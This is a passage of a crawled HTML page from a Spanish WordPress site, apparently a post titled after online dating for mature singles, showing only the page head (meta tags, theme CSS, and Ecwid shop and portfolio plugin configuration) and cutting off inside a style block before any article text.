

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jorgeserrano.es/%EF%BB%BFmature-singles-dating-online-services-dating-online-websites
body_size: 21671
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://jorgeserrano.es/xmlrpc.php" />
<link rel="shortcut icon" href="http://jorgeserrano.es/wp-content/uploads/2015/10/POSTER-tesis.jpg" /><link rel="apple-touch-icon" href="http://jorgeserrano.es/wp-content/uploads/2015/10/POSTER-tesis.jpg" /><title>﻿Mature Singles Dating Online Services Dating Online Websites</title>
<meta name='robots' content='max-image-preview:large' />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d3j0zfs7paavns.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?112736251&data_platform=wporg&lang=es" />
<link rel="prerender" href="https://jorgeserrano.es/tienda" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://jorgeserrano.es/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://jorgeserrano.es/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jorgeserrano.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjorgeserrano.es%2F%25ef%25bb%25bfmature-singles-dating-online-services-dating-online-websites" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jorgeserrano.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjorgeserrano.es%2F%25ef%25bb%25bfmature-singles-dating-online-services-dating-online-websites&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jorgeserrano.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://jorgeserrano.es/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1758225329' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://jorgeserrano.es/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1758225329' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://jorgeserrano.es/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1758225329' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ecwid-css-css' href='https://jorgeserrano.es/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=6.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='ec-elementor-css' href='https://jorgeserrano.es/wp-content/plugins/ecwid-shopping-cart/css/integrations/elementor.css?ver=6.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='nirvana-fonts-css' href='https://jorgeserrano.es/wp-content/themes/nirvana/fonts/fontfaces.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='nirvana-style-css' href='https://jorgeserrano.es/wp-content/themes/nirvana/style.css?ver=1.5.2' type='text/css' media='all' />
<style id='nirvana-style-inline-css' type='text/css'>
 #header-container { width: 1200px; } #header-container, #access >.menu, #forbottom, #colophon, #footer-widget-area, #topbar-inner, .ppbox, #pp-afterslider #container, #breadcrumbs-box { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width: 300px; float:right; } #container.two-columns-right #content { width: 760px; float: left; } /* fallback */ #container.two-columns-right #content { width: calc(100% - 380px); float: left; } #container.two-columns-left #primary { width: 300px; float: left; } #container.two-columns-left #content { width: 760px; float: right; } /* fallback */ #container.two-columns-left #content { width: -moz-calc(100% - 380px); float: right; width: -webkit-calc(100% - 380px ); width: calc(100% - 380px); } #container.three-columns-right .sidey { width: 150px; float: left; } #container.three-columns-right #primary { margin-left: 80px; margin-right: 80px; } #container.three-columns-right #content { width: 680px; float: left; } /* fallback */ #container.three-columns-right #content { width: -moz-calc(100% - 460px); float: left; width: -webkit-calc(100% - 460px); width: calc(100% - 460px); } #container.three-columns-left .sidey { width: 150px; float: left; } #container.three-columns-left #secondary{ margin-left: 80px; margin-right: 80px; } #container.three-columns-left #content { width: 680px; float: right;} /* fallback */ #container.three-columns-left #content { width: -moz-calc(100% - 460px); float: right; width: -webkit-calc(100% - 460px); width: calc(100% - 460px); } #container.three-columns-sided .sidey { width: 150px; float: left; } #container.three-columns-sided #secondary{ float:right; } #container.three-columns-sided #content { width: 680px; float: right; /* fallback */ width: -moz-calc(100% - 460px); float: right; width: -webkit-calc(100% - 460px); float: right; width: calc(100% - 460px); float: right; margin: 0 230px 0 -1140px; } body { font-family: "Droid Sans"; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title, #content h2.entry-title { font-family: inherit; } .widget-title, .widget-title a { line-height: normal; font-family: inherit; } .widget-container, .widget-container a { font-family: inherit; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .nivo-caption h2, #front-text1 h1, #front-text2 h1, h3.column-header-image, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: inherit; } #access ul li a, #access ul li a span { font-family: "Open Sans"; } /* general */ body { color: #333333; background-color: #EFF0EC } a { color: #61928C; } a:hover, .entry-meta span a:hover, .comments-link a:hover, body.coldisplay2 #front-columns a:active { color: #59554E; } a:active { background-color: #59554E; color: #FFFFFF; } .entry-meta a:hover, .widget-container a:hover, .footer2 a:hover { border-bottom-color: #999; } .sticky h2.entry-title a { background-color: #61928C; color: #FFFFFF; } #header { ; } #site-title span a { color: #59554E; } #site-description { color: #444444; } .socials a:hover .socials-hover { background-color: #59554E; } .socials .socials-hover { background-color: #9BBDB9; } /* Main menu top level */ #access a, #nav-toggle span { color: #EEEEEE; } #access, #nav-toggle, #access ul li { background-color: #ed071f; } #access > .menu > ul > li > a > span { } #access ul li:hover { background-color: #61928C; color: #EEEEEE; } #access ul > li.current_page_item , #access ul > li.current-menu-item, #access ul > li.current_page_ancestor , #access ul > li.current-menu-ancestor { background-color: #fa142c; } /* Main menu Submenus */ #access ul ul li, #access ul ul { background-color: #61928C; } #access ul ul li a { color: #EEEEEE; } #access ul ul li:hover { background-color: #6fa09a; } #breadcrumbs { background-color: #e5e6e2; } #access ul ul li.current_page_item, #access ul ul li.current-menu-item, #access ul ul li.current_page_ancestor, #access ul ul li.current-menu-ancestor { background-color: #6fa09a; } /* top menu */ #topbar { background-color: #E2E3D9; border-bottom-color: #cecfc5; } .menu-header-search .searchform { background: #EFF0EC; } .topmenu ul li a, .search-icon:before { color: #333333; } .topmenu ul li a:hover { background-color: #d2d3c9; } .search-icon:hover:before { color: #61928C; } /* main */ #main { background-color: #FFFFFF; } #author-info, .page-title, #entry-author-info { border-color: #999; } .page-title-text { border-color: #59554E; } .page-title span { border-color: #61928C; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .avatar-container:before { background-color: #59554E; } .sidey .widget-container { color: #333333; ; } .sidey .widget-title { color: #59554E; ; border-color: #999; } .sidey .widget-container a { ; } .sidey .widget-container a:hover { ; } .widget-title span { border-color: #59554E; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #466A66; } .entry-title, .entry-title a{ color: #466A66; } .entry-title a:hover { color: #61928C; } #content span.entry-format { color: #999; } /* footer */ #footer { color: #EEEEEE; ; } #footer2 { color: #EEEEEE; background-color: #ed071f; } #sfooter-full { background-color: #e8021a; } .footermenu ul li { border-color: #fc162e; } .footermenu ul li:hover { border-color: #ff2a42; } #colophon a { ; } #colophon a:hover { ; } #footer2 a, .footermenu ul li:after { color: #F3F4E5; } #footer2 a:hover { color: #9BBDB9; } #footer .widget-container { color: #857d53; ; } #footer .widget-title { color: #857d53; ; border-color:#999; } /* buttons */ a.continue-reading-link { color: #61928C; border-color: #61928C; } a.continue-reading-link:hover { background-color: #61928C; color: #EFF0EC; } #cryout_ajax_more_trigger { border: 1px solid #999; } #cryout_ajax_more_trigger:hover { background-color: #EFF0EC; } a.continue-reading-link i.crycon-right-dir { color: #61928C } a.continue-reading-link:hover i.crycon-right-dir { color: #EFF0EC } .page-link a, .page-link > span > em { border-color: #999 } .columnmore a { background: #59554E; color:#EFF0EC } .columnmore a:hover { background: #61928C; } .file, .button, input[type="submit"], input[type="reset"], #respond .form-submit input#submit { background-color: #FFFFFF; border-color: #999; } .button:hover, #respond .form-submit input#submit:hover { background-color: #EFF0EC; } .entry-content tr th, .entry-content thead th { color: #466A66; } .entry-content tr th { background-color: #61928C; color:#FFFFFF; } .entry-content tr.even { background-color: #EFF0EC; } hr { border-color: #EEEEEE; } input[type="text"], input[type="password"], input[type="email"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="week"], textarea, select { border-color: #999 #EEEEEE #EEEEEE #999; color: #333333; } input[type="submit"], input[type="reset"] { color: #333333; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover, textarea:hover { background-color: rgba(239,240,236,0.4); } .entry-content pre { background-color: #EFF0EC; border-color: rgba(97,146,140,0.1); } abbr, acronym { border-color: #333333; } .comment-meta a { color: #BBBBBB; } #respond .form-allowed-tags { color: #BBBBBB; } .comment .reply a { border-color: #EEEEEE; } .comment .reply a:hover { color: #61928C; } .entry-meta { border-color: #EEEEEE; } .entry-meta .crycon-metas:before { color: #CCCCCC; } .entry-meta span a, .comments-link a { color: #666666; } .entry-meta span a:hover, .comments-link a:hover { ; } .entry-meta span, .entry-utility span, .footer-tags { color: #e3e3e3; } .nav-next a, .nav-previous a{ background-color:#f8f8f8; } .nav-next a:hover, .nav-previous a:hover { background-color: #61928C; color:#FFFFFF; } .pagination { border-color: #e5e6e2; } .pagination a:hover { background-color: #59554E; color: #FFFFFF; } h3#comments-title { border-color: #999; } h3#comments-title span { background-color: #61928C; color: #FFFFFF; } .comment-details { border-color: #EEEEEE; } .searchform input[type="text"] { color: #BBBBBB; } .searchform:after { background-color: #61928C; } .searchform:hover:after { background-color: #59554E; } .searchsubmit[type="submit"]{ color: #EFF0EC; } li.menu-main-search .searchform .s { background-color: #EFF0EC; } li.menu-main-search .searchsubmit[type="submit"] { color: #BBBBBB; } .caption-accented .wp-caption { background-color:rgba(97,146,140,0.8); color:#FFFFFF; } .nirvana-image-one .entry-content img[class*='align'], .nirvana-image-one .entry-summary img[class*='align'], .nirvana-image-two .entry-content img[class*='align'], .nirvana-image-two .entry-summary img[class*='align'] .nirvana-image-one .entry-content [class*='wp-block'][class*='align'] img, .nirvana-image-one .entry-summary [class*='wp-block'][class*='align'] img, .nirvana-image-two .entry-content [class*='wp-block'][class*='align'] img, .nirvana-image-two .entry-summary [class*='wp-block'][class*='align'] img { border-color: #61928C; } html { font-size: 18px; line-height: 1.7; } .entry-content, .entry-summary, .ppbox { text-align: inherit ; } .entry-content, .entry-summary, .widget-container, .ppbox, .navigation { word-spacing: inherit; ; } #site-title a, #site-description, #access a span, .topmenu ul li a, .footermenu ul li a, .entry-meta span a, .entry-utility span a, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .entry-title, #breadcrumbs, .page-link { text-transform: uppercase; } #content h1.entry-title, #content h2.entry-title, .woocommerce-page h1.page-title { font-size: 34px; } .widget-title, .widget-title a { font-size: 18px; } .widget-container, .widget-container a { font-size: 18px; } #content h1, #pp-afterslider h1 { font-size: 38px; } #content h2, #pp-afterslider h2 { font-size: 34px; } #content h3, #pp-afterslider h3 { font-size: 29px; } #content h4, #pp-afterslider h4 { font-size: 24px; } #content h5, #pp-afterslider h5 { font-size: 19px; } #content h6, #pp-afterslider h6 { font-size: 14px; } #site-title span a { font-size: 38px; } #access ul li a { font-size: 14px; } #access ul ul ul a { font-size: 13px; } .nocomments, .nocomments2 { display: none; } article footer.entry-meta { display: none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-container > div { margin: 10px 0 0 25px; } #toTop:hover .crycon-back2top:before { color: #59554E; } #main { margin-top: 5px; } #forbottom { padding-left: 0px; padding-right: 0px; } #header-widget-area { width: 25%; } #branding { height:60px; } 
/* Nirvana Custom CSS */
/*# sourceURL=nirvana-style-inline-css */
</style>
<link rel='stylesheet' id='nirvana-mobile-css' href='https://jorgeserrano.es/wp-content/themes/nirvana/styles/style-mobile.css?ver=1.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jorgeserrano.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jorgeserrano.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"112736251"};
//# sourceURL=ecwid-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jorgeserrano.es/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=6.10.15" id="ecwid-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://jorgeserrano.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jorgeserrano.es/wp-json/wp/v2/posts/7474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jorgeserrano.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jorgeserrano.es/%ef%bb%bfmature-singles-dating-online-services-dating-online-websites" />
<link rel='shortlink' href='https://jorgeserrano.es/?p=7474' />
<script data-cfasync="false" data-no-optimize="1" type="text/javascript">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;

</script>
<script data-cfasync="false" type="text/javascript">
window.ec = window.ec || Object();
window.ec.config = window.ec.config || Object();
window.ec.config.store_main_page_url = 'https://jorgeserrano.es/tienda';		
</script><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.3.16","pro":false,"__":{"couldnt_retrieve_vp":"No se pudo recuperar el ID de Visual Portfolio.","pswp_close":"Cerrar (Esc)","pswp_share":"Compartir","pswp_fs":"Alternar pantalla completa","pswp_zoom":"Acercar\/alejar","pswp_prev":"Anterior (flecha izquierda)","pswp_next":"Siguiente (flecha derecha)","pswp_share_fb":"Compartir en Facebook","pswp_share_tw":"Tuitear","pswp_share_x":"X","pswp_share_pin":"Pinear","pswp_download":"Descargar","fancybox_close":"Cerrar","fancybox_next":"Siguiente","fancybox_prev":"Anterior","fancybox_error":"El contenido solicitado no se puede cargar. <br \/>Vuelva a intentarlo m\u00e1s tarde.","fancybox_play_start":"Empezar la presentaci\u00f3n de diapositivas","fancybox_play_stop":"Pausar presentaci\u00f3n de diapositivas","fancybox_full_screen":"Pantalla completa","fancybox_thumbs":"Miniaturas","fancybox_download":"Descargar","fancybox_share":"Compartir","fancybox_zoom":"Acercar"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
